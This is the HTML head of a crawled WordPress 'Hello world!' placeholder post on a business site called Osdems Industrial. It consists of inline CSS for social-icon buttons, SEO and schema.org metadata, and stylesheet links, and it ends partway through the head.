

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://osdemsindustrial.com/2023/04/21/hello-world/
body_size: 30799
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Hello world! - Osdems Industrial</title>
<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
			<style>
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			.floatingButtonWrap {
			    display: block;
			    position: fixed;
			    bottom: 45px;
			    right: 45px;
			    z-index: 999999999;
			}

			.floatingButtonInner {
			    position: relative;
			}

			.floatingButton {
			    display: block;
			    width: 60px;
			    height: 60px;
			    text-align: center;
			    background: -webkit-linear-gradient(45deg, #8769a9, #507cb3);
			    background: -o-linear-gradient(45deg, #8769a9, #507cb3);
			    background: linear-gradient(45deg, #8769a9, #507cb3);
			    color: #fff;
			    line-height: 50px;
			    position: absolute;
			    border-radius: 50% 50%;
			    bottom: 0px;
			    right: 0px;
			    border: 5px solid #b2bedc;
			    /* opacity: 0.3; */
			    opacity: 1;
			    transition: all 0.4s;
			}
							.floatingButton {
				    background: -webkit-linear-gradient(45deg, #009999, #009999);
				    background: -o-linear-gradient(45deg, #009999, #009999);
				    background: linear-gradient(45deg, #009999, #009999);	
				}
			
							.floatingButton {
				  	border: 5px solid transparent;
				}
			
			.floatingButton .fa {
			    font-size: 15px !important;
			}

			.floatingButton.open,
			.floatingButton:hover,
			.floatingButton:focus,
			.floatingButton:active {
			    opacity: 1;
			    color: #fff;
			}


			.floatingButton .fa {
			    transform: rotate(0deg);
			    transition: all 0.4s;
			}

			.floatingButton.open .fa {
			    transform: rotate(270deg);
			}

			.floatingMenu {
			    position: absolute;
			    bottom: 60px;
			    right: 0px;
			    /* width: 200px; */
			    display: none;
			}

			.floatingMenu li {
			    width: 100%;
			    float: right;
			    list-style: none;
			    text-align: right;
			    margin-bottom: 5px;
			}

			.floatingMenu li a {
									padding: px px px px;
							    display: inline-block;
			    background: #ccd7f5;
			    color: #6077b0;
			    border-radius: 5px;
			    overflow: hidden;
			    white-space: nowrap;
			    transition: all 0.4s;
			    			}
						.floatingMenu li a{
				background: transparent;
			}
									#icon_wrapper .awesome-social {
			    text-decoration: none !important;
			}
			ul.floatingMenu {
			    margin-bottom: 0;
			    padding: 0 !important;
			}
			.fuse_social_icons_links {
			    text-decoration: none;
			}				
			.fuse_social_icons_links {
			    display: block;
			}
			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}
						.awesome-social-img {
			    position: relative;
			}			
			#icon_wrapper .awesome-social {
			    font-family: 'FontAwesome' !important;
			}	
			div#icon_wrapper {
			    transition: all 0.5s;
			}



						#icon_wrapper.fuse-float-trigger {
			    transition: all 0.5s;
			    left: 0;
			}

			#icon_wrapper{
				position: fixed;
				top: 25%;
								left: 0px;
								z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			
				border-radius:50% !important;

				


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */





/* Custom Background */


             						.fuse_:hover i{
															background: !important;
																						color: !important;
													   
						}
										.fuse_:hover i{
															background: !important;
																						color: !important;
													   
						}
										.fuse_:hover i{
															background: !important;
																						color: !important;
													   
						}
										.fuse_:hover i{
															background: !important;
																						color: !important;
													   
						}
										.fuse_:hover i{
															background: !important;
																						color: !important;
													   
						}
										.fuse_:hover i{
															background: !important;
																						color: !important;
													   
						}
										.fuse_:hover i{
															background: !important;
																						color: !important;
													   
						}
				


			</style>


		<!-- All in One SEO Pro 4.7.5.1 - aioseo.com -->
		<meta name="description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start writing!" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://osdemsindustrial.com/2023/04/21/hello-world/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.5.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Osdems Industrial -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hello world! - Osdems Industrial" />
		<meta property="og:description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start writing!" />
		<meta property="og:url" content="https://osdemsindustrial.com/2023/04/21/hello-world/" />
		<meta property="og:image" content="https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo.png" />
		<meta property="og:image:secure_url" content="https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo.png" />
		<meta property="og:image:width" content="1763" />
		<meta property="og:image:height" content="1821" />
		<meta property="article:published_time" content="2023-04-21T20:36:07+00:00" />
		<meta property="article:modified_time" content="2023-04-21T20:36:07+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Hello world! - Osdems Industrial" />
		<meta name="twitter:description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start writing!" />
		<meta name="twitter:image" content="https://osdemsindustrial.com/wp-content/uploads/2023/07/osdems_circulo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#blogposting","name":"Hello world! - Osdems Industrial","headline":"Hello world!","author":{"@id":"https:\/\/osdemsindustrial.com\/author\/danheb75\/#author"},"publisher":{"@id":"https:\/\/osdemsindustrial.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/osdemsindustrial.com\/wp-content\/uploads\/2024\/08\/industrial_n-.png","@id":"https:\/\/osdemsindustrial.com\/#articleImage","width":239,"height":222},"datePublished":"2023-04-21T20:36:07+00:00","dateModified":"2023-04-21T20:36:07+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#webpage"},"isPartOf":{"@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/osdemsindustrial.com\/#listItem","position":1,"name":"Home","item":"https:\/\/osdemsindustrial.com\/","nextItem":"https:\/\/osdemsindustrial.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/osdemsindustrial.com\/2023\/#listItem","position":2,"name":"2023","item":"https:\/\/osdemsindustrial.com\/2023\/","nextItem":"https:\/\/osdemsindustrial.com\/2023\/04\/#listItem","previousItem":"https:\/\/osdemsindustrial.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/osdemsindustrial.com\/2023\/04\/#listItem","position":3,"name":"April","item":"https:\/\/osdemsindustrial.com\/2023\/04\/","nextItem":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/#listItem","previousItem":"https:\/\/osdemsindustrial.com\/2023\/#listItem"},{"@type":"ListItem","@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/#listItem","position":4,"name":"21","item":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/","nextItem":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#listItem","previousItem":"https:\/\/osdemsindustrial.com\/2023\/04\/#listItem"},{"@type":"ListItem","@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#listItem","position":5,"name":"Hello world!","previousItem":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/osdemsindustrial.com\/#organization","name":"OSDEMS INDUSTRIAL","description":"Our services are designed to help global brands establish a strong presence in the region by developing creative entry strategies that lead to increased customer awareness and profitability.","url":"https:\/\/osdemsindustrial.com\/","telephone":"+523311744584","logo":{"@type":"ImageObject","url":"https:\/\/osdemsindustrial.com\/wp-content\/uploads\/2024\/08\/industrial_n-.png","@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#organizationLogo","width":239,"height":222},"image":{"@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/osdemsindustrial.com\/author\/danheb75\/#author","url":"https:\/\/osdemsindustrial.com\/author\/danheb75\/","name":"danheb75","image":{"@type":"ImageObject","@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/e8c5b0a7a159bb5083e8ae81e1e2554d7756058436b6b47dfab20b9559f0bf11?s=96&d=mm&r=g","width":96,"height":96,"caption":"danheb75"}},{"@type":"WebPage","@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#webpage","url":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/","name":"Hello world! - Osdems Industrial","description":"Welcome to WordPress. This is your first post. Edit or delete it, then start writing!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/osdemsindustrial.com\/#website"},"breadcrumb":{"@id":"https:\/\/osdemsindustrial.com\/2023\/04\/21\/hello-world\/#breadcrumblist"},"author":{"@id":"https:\/\/osdemsindustrial.com\/author\/danheb75\/#author"},"creator":{"@id":"https:\/\/osdemsindustrial.com\/author\/danheb75\/#author"},"datePublished":"2023-04-21T20:36:07+00:00","dateModified":"2023-04-21T20:36:07+00:00"},{"@type":"WebSite","@id":"https:\/\/osdemsindustrial.com\/#website","url":"https:\/\/osdemsindustrial.com\/","name":"OSDEMS INDUSTRIAL","alternateName":"OSDEMS INDUSTRIAL","inLanguage":"en-US","publisher":{"@id":"https:\/\/osdemsindustrial.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Osdems Industrial &raquo; Feed" href="https://osdemsindustrial.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osdems Industrial &raquo; Comments Feed" href="https://osdemsindustrial.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Osdems Industrial &raquo; Hello world! Comments Feed" href="https://osdemsindustrial.com/2023/04/21/hello-world/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://osdemsindustrial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosdemsindustrial.com%2F2023%2F04%2F21%2Fhello-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://osdemsindustrial.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosdemsindustrial.com%2F2023%2F04%2F21%2Fhello-world%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://osdemsindustrial.com/wp-content/plugins/osm-map-elementor/assets/leaflet/leaflet.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='mapbox-gl-css' href='https://osdemsindustrial.com/wp-content/plugins/osm-map-elementor/assets/css/mapbox-gl.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='leaflet-fa-markers-css' href='https://osdemsindustrial.com/wp-content/plugins/osm-map-elementor/assets/leaflet-fa-markers/L.Icon.FontAwesome.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='osm-map-elementor-css' href='https://osdemsindustrial.com/wp-content/plugins/osm-map-elementor/assets/css/osm-map-elementor.css?ver=1.3.1' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://osdemsindustrial.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://osdemsindustrial.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://osdemsindustrial.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://osdemsindustrial.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://osdemsindustrial.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mg-timeline-css' href='https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/timeline/timeline.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='mg-hover-card-css' href='https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/img-hvr-card/imagehover.min.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='mg-tabs-css' href='https://osdemsindustrial.com/wp-content/plugins/magical-addons-for-elementor/assets/widget-assets/mg-tabs/mg-tabs.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://osdemsindustrial.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
